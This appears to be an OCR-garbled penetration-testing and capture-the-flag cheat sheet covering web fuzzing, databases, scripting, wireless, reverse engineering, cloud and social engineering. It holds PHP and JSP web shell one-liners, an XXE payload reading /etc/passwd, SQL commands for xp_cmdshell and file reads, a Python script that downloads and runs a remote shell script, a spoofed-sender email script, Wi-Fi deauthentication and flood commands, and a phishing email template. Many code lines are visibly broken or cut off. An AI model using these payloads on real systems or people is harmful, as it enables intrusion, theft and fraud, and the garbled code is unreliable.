ls -1 '.png I awk -F : ' {print $1":"$2"\n BR- IMG SRC=\""$1"%3A"$2"\"
width=400 BR BR ")' preview. html
printf " /BODY /HTML. " preview. html
```

#### Peepingtom command

```
Installation Dependencies:
Download Phantomjs
    https://phantomjs.googlecode.com/files/phantomjs-1.9.2-linux-x86_64.tar.bz2
Download PeepingTom
    git clone https://bitbucket.org/LaNMaSteR53/peepingtom.git
Extract and copy phantomjs from phantomjs-1.9.2-linux-x86 64.tar.bz2 and
copy to peepingtom directory
Run PeepingTom
    python peepingtom.py http:// mytarget.com
```

### Injection of different payloads with wfuzz

wfuzz -c -z file,/usr/share/wfuzz/wordlist/Injections/XSS.txt -hc 404 https://www.example

### Guess different files with specific extensions with wfuzz

wfuzz -w /usr/share/wordlists/big.txt -u http://admirer.htb/admin/FUZZ.FUZ2Z -z list,txt-

### guess at POST requests

## Guess web paths with ffuf

ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -u http://10

## Guess subdomain with gobuster

gobuster dns -t 50 -d pubg.com -w ~/seclists/Dir/subdomains.dat

Subdomain guess with ffuf

ffuf -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u http://
example.com/ -H "Host: FUZZ.example.com"

## Find subdomain based on certificates

https://crt.sh/

و

assetfinder --subs-only <domain> | httprobe

### Injection of php inside jpeg

giftool -Comment='<?php echo "<pre>"; system(\$\_GET['cmd']); ?>' me.jpg

### **Exploit deserialization of Java programs**

### Famous web shells

https://github.com/TheBinitGhimire/Web-Shells

## Extracting the structure of folders and files from .git

https://github.com/arthaud/git-dumper

./git-dumper.py http://example.com/.git/ example.com

## **Extract information from .git**

https://github.com/internetwache/GitTools

./extractor.sh /tmp/mygitrepo /tmp/mygitrepodump

## Extract information from .DS\_Store

```
1- find structure
python2.7 ds_store_exp.py http://poo.htb/.DS_Store
2-enum in found path
java -jar iis_shortname_scanner.jar 2 20 http://poo.htb/dev/dca66d38fd916317687e1390a420c
```

## **Extracting page parameters**

python3 paramspider.py --domain bugcrowd.com --exclude woff,css,js,png,svg,php,jpg --outp

# Examining the structure of parameters based on patterns of vulnerabilities

gf xss domain.txt
gf potential domain.txt

## Guess the jwt symmetric encryption key

jwt-cracker "eyJhbGci0iJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIi0iIxMjM0NTY30DkwIiwibmFtZSI6Ikp

0r

## public key guess jwt asymmetric encryption

docker run --rm -it portswigger/sig2n <token1> <token2>

## Create web shell jpg

giftool -Comment='<?php echo "<pre>"; system(\$\_GET['cmd']); ?>' meme.jpg

## Create web shell jsp

<% Runtime.getRuntime().exec(request.getParameter("cmd")); %>

## Read file with xxe

```
<? xml\ version = "1.0"\ encoding = "UTF - 8"? >
< ! DOCTYPE\ abc\ [
< ! ENTITY\ ab\ SYSTEM\ "file:///etc/passwd" >
] >
```

## Database

| Ms-sql                                                                                    |                              |
|-------------------------------------------------------------------------------------------|------------------------------|
| Command                                                                                   | Description                  |
| SELECT @@version                                                                          | Database version             |
| EXEC xp_msver                                                                             | version details              |
| EXEC masterxp_cmdshell 'net user'                                                         | Run operating system command |
| SELECT HOST_NAME()                                                                        | Get Hostname and IP          |
| SELECT DB_NAME()                                                                          | Current database             |
| SELECT name FROM mastersysdatabases;                                                      | List of databases            |
| SELECT user name()                                                                        | Current user                 |
| SELECT name FROM master sjslogins                                                         | List of users                |
| SELECT name FROM mastersysobjects WHERE xtype= 'U';                                       | list of tables               |
| SELECT name FROM syscolumns WHERE id=(SELECT id FR0M sysobjects WHERE name- 'mjtable' ) ; | List of columns              |

### Information about all database tables in the system table

SELECT TOP 1 TABLE\_NAME FROM INFORMATION SCHEMA.TABLES

### List of tables and columns

```
SELECT name FROM Syscolumns WHERE id
(SELECT id FROM Sysobjects WHERE
name='mytable')
```

### **Password hash**

### Bypass user access level

execute('execute(''alter role [db\_owner] add member [client]'') at "compatibility\poo\_put

## **Postgres**

| Command                                | Explanation             |
|----------------------------------------|-------------------------|
| SELECT version();                      | Database version        |
| SELECT inet server_addr()              | Get Hostname and IP     |
| SELECT current database();             | Current database        |
| SELECT datname FROM pg database;       | List of databases       |
| SELECT user;                           | Current user            |
| SELECT username FROM pg_user;          | List of users           |
| SELECT username, passwd FROM pg shadow | List of password hashes |

### column list

```
SELECT relname, A.attname FROM pg_class C, pg_namespace N, pg_attribute A,
pg_type T WHERE (C.relkind='r') AND (N.oid=C.relnamespace) AND
(A.attrelid=C.oid) AND (A.atttjpid=T.oid) AND (A.attnum 0) AND (NOT
A.attisdropped) AND (N.nspname ILIKE 'public')
```

### List of tables

```
SELECT c.relname FROM pg_catalog.pg_class c LEFT JOIN
pg catalog.pg namespace n ON n.oid = c.relnamespace WHERE c.relkind IN
( 'r',") AND n.nspname NOT IN ( 'pg catalog', 'pg toast') AND
pg_catalog.pg_table_is_visible(c.oid)
```

## Mysql

| Command                                      | Explanation         |
|----------------------------------------------|---------------------|
| SELECT @@version;                            | Database version    |
| SELECT @@hostname;                           | Get Hostname and IP |
| SELECT database();                           | Current database    |
| SELECT distinct (db) FROM mysql.db;          | List of databases   |
| SELECT user();                               | Current user        |
| SELECT user FROM mysql.user;                 | List of users       |
| SELECT host, user, password FROM mJsql.user; | Password hash list  |

### List of all tables and columns

```
SELECT table schema, table name, column_name FR0M
information scherna.columns WHERE
table schema != 'mysql' AND table schema != 'information schema'
```

### Execution of operating system command in mysql

osql -S ip , port -U sa -P pwd -Q "exec xp cmdshell `net user /add user passr

## Reading readable files in mysql

UNION ALL SELECT LOAD FILE( '/etc/passwd');

### Writing to the file system in mysql

SELECT \* FROM mytable INTO dumpfile '/tmp/somefile';

## Oracle

| Command                                           | Explanation             |
|---------------------------------------------------|-------------------------|
| SELECT * FROM v\$version;                         | Database version        |
| SELECT version FROM v\$instance;                  | Database version        |
| SELECT instance name FROM v\$instance;            | Current database        |
| SELECT name FROM v\$database;                     | Current database        |
| SELECT DISTINCT owner FROM all_tables;            | List of databases       |
| SELECT user FROM dual;                            | Current user            |
| SELECT username FROM all_users ORDER BY username; | List of users           |
| SELECT column name FROM all_tab_columns;          | List of columns         |
| SELECT table name FROM all_tables;                | list of tables          |
| SELECT name, password, astatus FROM sys.user\$;   | List of password hashes |

### List of databases

SELECT DISTINCT grantee FROM dba\_sys\_privs WHERE ADMIN\_OPTION = 'YES';

## Programming

### Port scanner in python

```
import socket as sk
for port in range (1, 1024):
    try:
        s=sk. socket (sk. AF _ INET, sk. SOCK_ STREAM)
        s.settimeout(1000)
        s. connect ( (' 127. 0. 0. 1 ' , port) )
        print '%d:OPEN' % (port)
        s.close
    except: continue
```

### Generating base64 words in Python

### Convert Windows registry from hex to ascii in Python

```
import binascii, sys, string
dataFormatHex = binascii.a2b_hex(sys.argv[1])
output = ""
for char in dataFormatEx:
    if char in string.printable: output += char
    else: output += "."
print ''\n'' + output
```

### Reading all folder files and searching with regex in Python

```
import glob, re
for msg in glob.glob('/tmp/.txt'):
    filer = open((msg), 'r')
    data = file.read()
    message= re.findall(r' message (.'?) /message ', data, re.DOTALL)
    print "File %s contains %s" % (str(msg), message)
    filer.close()
```

### Building an encrypted web server with ssl in Python

```
# Create SSL cert (follow prompts for customization)
    openssl req -new -x509 -keyout cert.pem -out cert.pern -days 365 -nodes
#Create httpserver.pj
    import BaseHTTPServer, SimpleHTTPServer, ssl
cert="cert.pem"
httpd = BaseHTTPServer.HTTPServer( ('192.168.1.10',443),
Simp1eHTTPServer.SimpleHTTPRequestHandler)
httpd.socket = ssl.wrap socket(httpd.socket,certflle=cert,server side=True)
httpd.serve forever()
```

### Web server with Python

```
python -m SimpleHTTPServer 8080
```

### Sending email in python (\* sendmail must be installed)

```
#!/usr/bin/python
import smtplib, string
import os, time
os.system("/etc/init.d/sendmail start")
time.sleep(4)
    HOST = "localhost"
    SUBJECT = "Email from spoofed sender"
    T0 = "target@you.com"
    FROM= "spoof@spoof.com"
    TEXT = "Message Body"
    BODY = string.join( (
            "From: %s" % FROH,
            "To: %s" % TO,
            "Subject: %s" % SUBJECT ,
            Ξ,
            TEXT
            ), "\r\n")
server = smtplib.SMTP(HOST)
server.sendmail(FROM, [T0], BODY)
server. quit ()
time.sleep(4)
os.system("/etc/init.d/sendmail stop")
```

#### Get the file from http and run it

```
#!/usr/bin/python
import urllib2, os
urls = [ "1 1.1.1.1","2.2.2.2"]
port = "80"
payload = "cb.sh"
for url in urls:
    u = "http://%s:%s/%s" % (url, port, payload)
    try:
        r = urllib2.urlopen(u)
        wfile = open{"/tmp/cb.sh", "wb")
```

```
wfile.write(r.read())
wfile. close ()
break
except: continue
if os.path.exists("/tmp/cb.sh"):
os.system("chmod 700 /tmp/cb.sh")
os. system ( "/tmp/cb. sh")
```

Receiving the banner in python (\* the range of ip and ports and its delay should be specified)

```
#!/usr/bin/python
import urllib2, sys, time
from optparse import OptionParser
parser = OptionParser()
parser.add option{''-t'', dest=''iprange'', help=''target IP range, i.e.
192.168.1.1-25")
parser.add option(''-p'', dest=''port'', default=''80'', help=''port, default=B0'')
parser.add=option("-d", dest="delay", default=".5", help="delay (in seconds),
default=.5 seconds")
(opts, args) = parser.parse_args()
if opts.iprange is None:
     parser.error("you must supply an IP range")
ips = []
headers={}
octets= opts.iprange.split(' .')
start= octets[3] .split('-') [0]
stop = octets [3]. split ( '-' ) [ 1 ]
for i in range(int(start), int(stop)+1):
     ips.append('%s.%s.%s.%d' % (octets[0],octets[1],octets[2],i))
print '\nScanning IPs: %s\n' % (ips)
for ip in ips:
     try:
         response= urllib2.urlopen('http://%s:%s' % (ip,opts.port))
         headers[ip] = dict(response.info())
     except Exception as e:
         headers[ip] = "Error: " + str(e)
```

```
time.sleep(float(opts.delay))
for header in headers:
    try:
        print '%s : %s' % (header,headers[header] .get('server'))
        except:
            print '%s : %s' % (header,headers[header])
```

## Scrapy command

When you craft TCP packets with Scapy, the underlying OS will not recognize the initial SYN packet and will reply with a RST packet. To mitigate this you need to set the following Iptables rule: iptables -A OUTPUT -p tcp --tcp-flags RST RST -j DROP

| phrase                             | Explanation                       |
|------------------------------------|-----------------------------------|
| from scapy.all import *            | Loading all scapy libraries       |
| ls ()                              | List of all protocols             |
| lsc ()                             | list of all functions             |
| conf                               | Display and settings              |
| IP(src=RandiP())                   | Generate random destination IP    |
| Ether(src=RandMAC() I              | Generate random destination MAC   |
| ip=IP(src="1.1.1.1",dst="2.2.2.2") | Change the ip parameter           |
| tcp=TCP(dport="443")               | Change the tcp parameter          |
| data= "TCP data"                   | specify the data part             |
| packet=ip/tcp/data                 | Create ip and tcp package         |
| packet.show()                      | Show package settings             |
| send(packet,count=1)               | send 1 packet to layer 3          |
| sendp(packet,count=2)              | Send 2 packets to layer 3         |
| sendpfast(packet)                  | Send faster with tcpreply         |
| sr(packet)                         | Send 1 package and get the result |
| sr1(packet)                        | Post only one reply               |

| phrase                                 | Explanation                        |
|----------------------------------------|------------------------------------|
| for i in range(0,1000): send (packet·) | Send a set a thousand times        |
| sniff(count=100,iface=eth0)            | Listen for hundred packets on eth0 |

### Send icmp message on ipv6

sr ( IPv6 ( src=" ipv6 ", dst="ipv6")/ ICMP ())

### udp package and payload

```
ip=IP(src="ip", dst="ip")
u=UDP(dport=1234, sport=5678)
pay = "my UDP packet"
packet=ip/u/pay
packet.show()
wrpcap ("out.pcap",packet):write to pcap
send(packet)
```

### Ntp fuzzer operation

```
packet=IP(src="ip" ,dst="ip")/UDP(dport=l23)/fuzz(NTP(version=4,mode=4))
```

### Send message http

```
from scapy.all import *
# Add iptables rule to block attack box from sending RSTs
# Create web.txt with entire GET/POST packet data
fileweb = open("web.txt",'r')
data = fileweb.read()
ip = IP(dst="ip")
SYN=ip/TCP(rport=RandNum(6000,7000),dport=B0,flags="S",seq=4)
SYNACK = sr1(SYN)
ACK=ip/TCP(sport=SYNACK.dport,dport=B0,flags="A",seq=SYNACK.ack,ack=SYNACK.seq+1)/data
reply, error = sr(ACK)
print reply.show()
```

## Perl language

### Port scanner

```
use strictly; use I0::Socket;
for($port=0;$port 65535;$port++) {
  $remote=I0::Socket::INET-new(
  Proto= "tcp",PeerAddr= "127.0.0.1",PeerPort= $port);
  if($remote) {print "$port is open\n"); )
```

## regex rules

| Law               | Explanation              |               |  |
|-------------------|--------------------------|---------------|--|
| ^ start           |                          |               |  |
| * Zero or more    |                          |               |  |
| + one or more     |                          |               |  |
| ?                 | Zero or one              |               |  |
|                   | All characters up to \n  |               |  |
| {3} Exactly three |                          |               |  |
| {3,}              | Three or more            |               |  |
| {3,5}             | Three or four or five    |               |  |
| {3\               | 5}                       | Three or five |  |
| [345]             | Three or four or five    |               |  |
| [ ^34]            | Apart from three or four |               |  |
| [a-z]             | letters a-z              |               |  |
| [A-Z]             | Letters A-Z              |               |  |
| [0-9]             | Digits 0-9               |               |  |
| /d                | Digits                   |               |  |
| \D                | Except for the digit     |               |  |
| \w                | All A-Z, a-z, 0-9        |               |  |
| \W                | Except A-Z,a-z,0-9       |               |  |

| Law        | Explanation             |          |                |
|------------|-------------------------|----------|----------------|
| \s         | Empty space (\t\r\n\f)  |          |                |
| \S         | Except (\t\r\n\f)       |          |                |
| reg[ex]    | "rege" or "regx"        |          |                |
| regex?     | "rege" or "regex"       |          |                |
| regex*     | ``rege'' w/ 0 or more x |          |                |
| regex+     | ``rege'' w/ 1 or more x |          |                |
| [Rr]egex   | "Regex" or "regex"      |          |                |
| \d{3}      | Exactly three digits    |          |                |
| 3,)        | Three or more digits    |          |                |
| [aeiou]    | Each one                |          |                |
| (0 [3-9] \ | 1 [0-9]\                | 2 [0-5]) | Range 03 to 25 |

## nested extract with bash

```
#!/bin/bash
RESULT=0
while [ $RESULT -eq 0 ]
do
PASSWORD="PASSWORD"
ZIPFILE="$( ls *.zip )"
unzip -P "$PASSWORD" "$ZIPFILE"
RESULT=$?
echo "Unzipped $ZIPFILE using password $PASSWORD ($RESULT)"
cd flag
done
```

## Some examples of commonly hooked Windows API functions

| API           | Description                                                                                                    |
|---------------|----------------------------------------------------------------------------------------------------|
| CreateProcess | This API function is used to start a new process. By hooking this function, malware can intercept calls to create new |

| ΑΡΙ                         | Description                                                                                                    |  |
|-----------------------------|----------------------------------------------------------------------------------------------------|--|
|                             | processes and inject its code into them, allowing it to execute<br>in the context of the newly created process.                                                                                                    |  |
| LoadLibrary/LoadLibraryEx   | These functions are used to load dynamic link libraries (DLLs)<br>into a process's address space. By hooking these functions,<br>malware can inject its code into a target process by loading a<br>malicious DLL.                                                       |  |
| RegOpenKeyEx/RegCreateKeyEx | These functions are used to access and create registry keys.<br>By hooking these functions, malware can monitor and modify<br>the registry, which can be used to maintain persistence or<br>evade detection.                                                            |  |
| NtCreateFile/NtOpenFile     | These functions are used to create or open files on disk. By<br>hooking these functions, malware can intercept calls to<br>access sensitive files, such as password files or system<br>configuration files.                                                             |  |
| SendMessage                 | This function is used to send a message to a window or<br>control in a user interface. By hooking this function, malware<br>can monitor and modify user input, which can be used to steal<br>sensitive information such as login credentials or credit card<br>numbers. |  |
| CreateFile                  | this API is used to create or open a file, and is often hooked to<br>allow malware to hide its own files or open and modify existing<br>files.                                                                                                    |  |
| RegOpenKeyEx                | this API is used to open a registry key, and is often hooked to<br>allow malware to modify or delete registry keys, which can be<br>used for persistence or to disable security software.                                                                               |  |
| InternetConnect             | this API is used to connect to a remote server over the internet, and is often hooked to allow malware to communicate with a command and control server.                                                                                                    |  |
| LoadLibrary                 | this API is used to load a dynamic link library (DLL) into<br>memory, and is often hooked to allow malware to load its own<br>DLLs or to hijack legitimate DLLs.                                                                                                    |  |
| SetWindowsHookEx            | this API is used to install a hook procedure for a specific system-wide event, such as a keystroke or mouse click, and is                                                                                                    |  |

| API                      | Description                                                                                                    |  |
|--------------------------|----------------------------------------------------------------------------------------------------|--|
|                          | often hooked to allow malware to monitor user activity or to inject code into other processes.                                                                                                    |  |
| CreateFile               | used to create or open a file or device object. Hooking this<br>API can allow malware to intercept attempts to access certain<br>files or devices, and potentially modify or redirect those<br>requests.                                          |  |
| SetWindowsHookEx         | used to set a system-wide or thread-specific hook procedure<br>for certain types of events, such as mouse or keyboard input.<br>Hooking this API can allow malware to monitor or manipulate<br>user input or system behavior.                     |  |
| InternetConnect          | used to establish a connection to an FTP, HTTP, or HTTPS<br>server. Hooking this API can allow malware to intercept or<br>modify network traffic, potentially allowing it to steal sensitive<br>information or carry out other malicious actions. |  |
| CreateProcessA/W         | used to create a new process. Malware can hook this API to<br>inject code into a legitimate process or to hide its presence by<br>running as a child process of a legitimate application.                                                         |  |
| RegCreateKeyExA/W        | used to create a new registry key. Malware can hook this API<br>to create persistence by creating a new registry key that will<br>ensure the malware runs every time the system is started.                                                       |  |
| GetProcAddress           | used to retrieve the address of a function in a DLL module.<br>Malware can hook this API to hide its presence by preventing<br>security software from detecting the functions it is using.                                                        |  |
| InternetConnectA/W       | used to connect to an FTP, HTTP, or HTTPS server. Malware can hook this API to steal sensitive data such as passwords and login credentials.                                                                                                    |  |
| NtQuerySystemInformation | used to retrieve system information such as running<br>processes and drivers. Malware can hook this API to hide its<br>presence by preventing security software from detecting its<br>processes and drivers.                                      |  |
| NtQuerySystemInformation | this API is commonly hooked by malware to hide its processes<br>and drivers, making it more difficult for security software to<br>detect its presence on the system.                                                                              |  |

## wireless

## Frequency chart

| Technology           | Frequency                 |
|----------------------|---------------------------|
| RFID                 | 120-150 kHz (LF)          |
|                      | 13.56 MHz (HF)            |
|                      | 433 MHz (IJHF)            |
|                      | 315 MHz (N. Am)           |
| Keyless Entry        | 433.92 MHz (Europe, Asia) |
|                      | 698-894 MHz               |
|                      | 1710-1755 MHz             |
| Cellular (US)        | 1850-1910 MHz             |
|                      | 2110-2155 MHz             |
| GPS                  | 1227.60,1575.42 MHz       |
| L Band               | 1-2 GHz                   |
|                      | 868 MHz (Europe)          |
| 802.15.4 (ZigBee)    | 915 MHz (IJS, Australia)  |
| 802.15.1 (Bluetooth) | 2.4-2.483.5 GHz           |
| 802.11 b/g           | 2.4 GHz                   |
| 802.11a              | 5.0 GHz                   |
| 802.11 n             | 2.4/5.0 GHZ               |
| C Band               | 4-8 GHz                   |
| Ku Band              | 12-18 GHz                 |
| K Band               | 18-26.5 GHz               |

| Technology | Frequency   |
|------------|-------------|
| Ka Band    | 26.5-40 GHz |

### Fcc id lookup

https://apps.fcc.gov/oetcf/eas/reports/GenericSearch.cfm

## Database of frequencies

http://www.radioreference.com/apps/db/

### Source of Kismet

| Command                       | Explanation                                           |
|-------------------------------|-------------------------------------------------------|
| е                             | kismet servers                                        |
| h Help                        |                                                       |
|                               | View full screen                                      |
| n Current network number      |                                                       |
|                               | Remove the sound                                      |
|                               | Network details                                       |
| t                             | tag or remove the network tag                         |
|                               | Linking network list                                  |
| g Grouping of tagged networks |                                                       |
|                               | Display the power levels of the wireless network card |
|                               | Remove the group, the current group                   |
| d Show displayable settings   |                                                       |
| c Show current network users  |                                                       |
|                               | Package rate chart                                    |
| L                             | Lock the channel in the selected channel              |
| a Show network statistics     |                                                       |

| Command                  | Explanation                |
|--------------------------|----------------------------|
| Н                        | Back to the normal channel |
| р                        | Receive package type       |
| +/-                      | Expand/collapse groups     |
| f Network Center         |                            |
| CTRL+L                   | Display the page again     |
| W                        | Tracking alerts            |
| Q Exit Kismet            |                            |
| X Close the popup window |                            |

## wifi commands in linux

| command            | Explanation                  |
|--------------------|------------------------------|
| iwconfig           | Interface settings           |
| rfkill list        | Show wifi problem            |
| rfkill unblock all | turn on wifi                 |
| airdump-ng mon0    | Monitoring of all interfaces |

### Connected to an insecure network

```
iwconfig ath0 essid $SSID
ifconfig ath0 up
dhclient ath0
```

### connect to wep

```
iwconfig ath0 essid $SSID key
ifconfig ath0 up
dhclient ath0
```

## Connect to wpa-psk

iwconfig ath0 essid \$SSID ifconfig ath0 up wpa\_supplicant -B -i ath0 -c wpa-psk.conf dhclient ath0

### Connect to wpa-enterprise

iwconfig ath0 essid \$SSID
ifconfig ath0 up
wpa supplicant -B -i ath0 -c wpa-ent.conf
dhclient ath0

## **Bluetooth on Linux**

| Command                                              | Description                          |
|------------------------------------------------------|--------------------------------------|
| hciconfig hci0 up                                    | Turn on Bluetooth interface          |
| hcitool -i hci0 scanflushall                         | Search for Bluetooth enabled devices |
| sdptool browse BD_ADDR                               | List of open services                |
| hciconfig hci0 name "NAME" class 0x520204<br>pi scan | Select as discoverable               |
| pand -K                                              | Delete pand session                  |

## Testing wifi networks in Linux

### Start monitor mode interface

airmon-ng stop ath0
airmon-ng start wifi0
iwconfig ath0 channel \$CH

### Capture client handshake attack

airdump-ng -c CH --bssid AP -w file ath0 #Capture traffic aireplay-ng -0 10 -a AP -c CH ath0 #Force client de-auth

### Brute force handshake attack

```
aircrack-ng -w wordlist capture.cap # WPA-PSK
asleep -r capture.cap -w dict.asleep # LEAP
eapmd5pass -r capture.cap -w wordlist # EAP-HDS
```

#### **Dos attack**

mdk3 int a -a \$AP #Auth Flood
mdk3 int b -c \$CH #Beacon Flood

## **Reverse Engineering**

## Java language

#### jd-gui

## **Emulation of GBA**

https://problemkaputt.de/no\$gba.zip https://mgba.io/downloads.html https://github.com/SiD3W4y/GhidraGBA

## Identification of the file type

## xor file contents

#### xor under the command line

cat password | xor 0xff > password.bin

## Encryption

## **Useful websites**

| Address                                   | Explanation                   |
|-------------------------------------------|-------------------------------|
| https://www.dcode.fr/                     | encryption and decryption     |
| https://crackstation.net/                 | Decoding                      |
| https://gchq.github.io/CyberChef/         | encryption and decryption and |
| https://www.base64encode.org/             | base64 encoding               |
| https://www.base64decode.org/             | base64 decoding               |
| http://rumkin.com/tools/cipher/caesar.php | Decode caesar                 |
| https://www.unphp.net                     | deobfuscate php code          |

## **Decode Fernet**

https://asecuritysite.com/encryption/ferdecode

Or

```
from cryptography.fernet import Fernet
key = ""
token = ""
cipher = Fernet(key)
decoded = cipher.decrypt(token)
```

## Decode the Malbolge language

http://www.malbolge.doleczek.pl/
https://zb3.me/malbolge-tools/

## Decode Dvorak format keyboards

https://www.geocachingtoolbox.com/index.php?lang=en&page=dvorakKeyboard

### **Decode DTFM**

http://dl.djsoft.net/DTMFChecker.zip https://www.dcode.fr/prime-numbers-cipher

## Decrypt bcrypt

git clone https://github.com/BREAKTEAM/Debcrypt.git
python3 crack.py

## **Decode Cistercian numbers**

https://www.dcode.fr/cistercian-numbers

## **Convert Multi-tap Phone Code to letters**

https://www.dcode.fr/code-multitap-abc http://rumkin.com/tools/cipher/atbash.php

### Decode xor message

python3 crack\_repeating\_key\_xor.py -f <file> -x

## Attack on PKCS#1 in RSA

https://programtalk.com/vs2/python/9053/featherduster/tests/test\_bleichenbacher.py/

## Types of attacks on RSA

For example, decryption of flag.enc file by public key without private key

python3 ./RsaCtfTool/RsaCtfTool.py --publickey ./key.pub --private
openssl rsautl -decrypt -inkey key.pri -in flag.enc -out flag.txt

## **Decode Vigenere Decoder**

https://www.dcode.fr/vigenere-cipher

## **Base64 decoding in terminal**

echo "YToxOntz0jQ6Im5hbWUi02E6MTp7czoxMDoicGF1bC1jb2xlcyI7YTo5Ontz0jI6ImlkIjtz0jEw0iIxNTk

## Steganography

## **Useful websites**

| Address                                            | Explanation           |
|----------------------------------------------------|-----------------------|
| https://secsy.net/easy_stegoCTF                    | steganography tools   |
| https://www.branah.com/braille-translator          | Braille interpreter   |
| http://bigwww.epfl.ch/demo/ip/demos/FFT/           | Decode TTF            |
| https://www.dcode.fr/brainfuck-language            | translator brainfuck  |
| https://www.boxentriq.com/code-breaking/morse-code | Morse code translator |
| https://georgeom.net/StegOnline/image              | Display LSB HALF mode |

steghide info <filename> -p <password>
steghide extract -sf <filename> -p <password>

## Extract the file inside the wav file

java -jar turgen.jar

## Convert binary codes to qrcode

https://www.dcode.fr/binary-image https://online-barcode-reader.inliteresarchy.com/

## transformations of photos

java -jar Stegsolve.jar

## Check the file

binwalk -e <file>
strings <file>

### Guess the password of the file in the file

./steg\_brute.py -b -d /usr/share/wordlists/rockyou.txt -f ../meow.wav

## DevOps

Here are a few commands and methods for privilege escalation and lateral movement:

## **Misconfigured container**

If a container is not properly configured, it may be possible to escalate privileges to root or access sensitive data. To do this, you could try to run a command like

docker exec -it --privileged <container\_name> /bin/bash

to gain root access.

## SSH key compromise

If an attacker is able to compromise an SSH key, they can use it to gain access to additional systems. To do this, you could try to use a command like

ssh -i <path\_to\_key> <username>@<ip\_address>

to log in to another system using the compromised key.

### **Password brute-forcing**

If a password is weak, it may be possible to guess it using a brute-force attack. Tools like Hydra or Medusa can be used for this purpose.

## Port forwarding

If a system is configured to allow port forwarding, an attacker can use it to access additional systems or services. To do this, you could use a command like

ssh -L <local\_port>:<remote\_host>:<remote\_port> <username>@<ip\_address>

to forward a local port to a remote system.

### **Exploiting Misconfigured Kubernetes RBAC**

In Kubernetes, Role-Based Access Control (RBAC) is used to define the level of access each user or service account has to resources. If a cluster's RBAC is not configured properly, attackers could potentially escalate their privileges. One way to exploit misconfigured RBAC is by creating a custom
role with elevated permissions and assigning it to a service account. This could be done using the following command:

```
kubectl create clusterrolebinding privileged-role --clusterrole=cluster-admin --servicea
```

# **Exploiting Weak Permissions on CI/CD Tools**

In a DevOps pipeline, Continuous Integration/Continuous Deployment (CI/CD) tools such as Jenkins or GitLab are often used to automate the build and deployment process. If the permissions on these tools are not properly configured, attackers could potentially exploit them to escalate their privileges. For example, an attacker could modify the Jenkinsfile to add a shell command that would run with elevated privileges:

```
stage('Build') {
   steps {
      sh 'sudo <command>'
   }
}
```

# **Exploiting Weak AWS IAM Permissions**

In an AWS environment, Identity and Access Management (IAM) is used to control access to resources. If the IAM permissions are not properly configured, attackers could potentially escalate their privileges. One way to exploit weak IAM permissions is by creating a new IAM user or role with elevated permissions and then assuming that role using the AWS CLI. This could be done using the following command:

aws sts assume-role -- role-arn < role-arn> -- role-session-name < session-name>

# **Container Breakouts**

Attackers can exploit vulnerabilities in containers to escape from the container and execute code on the host machine with elevated privileges. Some examples of container breakout techniques include the use of kernel exploits, mounting of the host file system, or exploiting misconfigurations in the container runtime.

### **Misconfigured Access Control**

Inadequate access controls can allow attackers to escalate privileges by exploiting permissions that are not properly configured. This can include using a service account with too many privileges, or exploiting misconfigured RBAC rules.

# **Code Injection**

Attackers can inject malicious code into the pipeline or an application in order to escalate privileges. For example, an attacker can inject code into a script that is executed by an application, allowing them to execute arbitrary commands on the target system.

# Example 1: Using SUDO to escalate privileges sudo /bin/bash # Example 2: Exploiting a misconfigured SUID binary chmod u+s /usr/bin/newuid /usr/bin/newuid # Example 3: Using a kernel exploit to escalate privileges

./exploit

# Cloud

#### recon

**Cloud DNS Enumeration** 

python cloudflair.py -d example.com

**Cloud Service Enumeration** 

cloudmapper collect --account example\_account

**Cloud Storage Bucket Enumeration** 

python GCPBucketBrute.py -d example.com -p projects.txt -n

**Cloud Application Enumeration** 

nmap -p 80,443,8080 example.com

**Cloud Metadata Enumeration** 

python inspy.py -d example.com

**Cloud Provider Enumration** 

python3 cloudenum.py -u example.com

### AWS

List all instances in a region:

```
aws ec2 describe-instances
```

Create a new EC2 instance:

aws ec2 run-instances --image-id ami-0c55b159cbfafe1f0 --count 1 --instance-type t2.micrc

Create a new S3 bucket:

aws s3 mb s3://my-bucket-name

### **Google Cloud SDK**

List all instances in a project:

```
gcloud compute instances list
```

Create a new VM instance:

gcloud compute instances create example-instance --machine-type=n1-standard-1 --image-pro

Create a new Cloud Storage bucket:

gsutil mb -p my-project-id gs://my-bucket-name

# **Microsoft Azure CLI**

List all virtual machines in a resource group:

az vm list -g my-resource-group

Create a new virtual machine:

```
az vm create -- resource-group my-resource-group -- name my-vm -- image UbuntuLTS -- admin-us
```

Create a new storage account:

az storage account create -- name mystorageaccount -- resource-group myresourcegroup -- loca

# S3 bucket misconfigurations

Check if a bucket is publicly accessible:

aws s3api get-bucket-acl --bucket [bucket-name]

Check if bucket logging is enabled:

aws s3api get-bucket-logging --bucket [bucket-name]

aws s3api get-bucket-encryption --bucket [bucket-name]

### IAM misconfigurations

Check for unused IAM users and roles:

aws iam list-users and aws iam list-roles

Check for unused IAM access keys:

aws iam list-access-keys --user-name [user-name]

Check for unused IAM permissions:

aws iam get-policy --policy-arn [policy-arn]

# **Security Group misconfigurations**

Check for open ports in a security group:

aws ec2 describe-security-groups --group-id [security-group-id]

Check for unrestricted outbound traffic:

aws ec2 describe-security-groups --filters Name=ip-permission.protocol,Values=all Name=ip

Check for unrestricted inbound traffic from specific IP ranges:

aws ec2 describe-security-groups --filters Name=ip-permission.protocol,Values=tcp Name=ip

# **VPC** misconfigurations

Check for unused VPCs:

aws ec2 describe-vpcs

Check for unrestricted peering:

```
aws ec2 describe-vpc-peering-connections --filters Name=status-code, Values=active Name=relation Name=relation Na
```

# **Social Engineering**

Social engineering is a powerful tool that can be used to manipulate individuals and organizations.

# Pretexting

This is when an attacker creates a fictional scenario to gain someone's trust and convince them to divulge sensitive information. For example, an attacker might pose as a bank employee and ask for a customer's account information.

Some tools that can be used for pretexting include:

Social media : Information about a target's personal life can be obtained through social media platforms, such as Facebook, Instagram, and Twitter.

Caller ID spoofing : This technique can be used to display a fake caller ID on the target's phone, making it appear as if the call is coming from a legitimate source.

Phishing emails : Emails can be crafted to appear as if they are coming from a legitimate source, such as a bank or company, in an attempt to trick the target into revealing sensitive information.

Pretexting kits : These kits can include scripts, templates, and other tools to aid in pretexting attacks.

# Phishing

This is when an attacker sends a fraudulent email or text message that appears to come from a legitimate source, such as a bank or social media platform, to trick the recipient into clicking on a link

or entering personal information.

template for a phishing email:

```
Subject: Urgent: Security Alert
Body:
Dear [Target],
We have detected suspicious activity on your account and need to verify your information
Thank you for your cooperation.
Sincerely,
[Legitimate-Sounding Sender Name]```
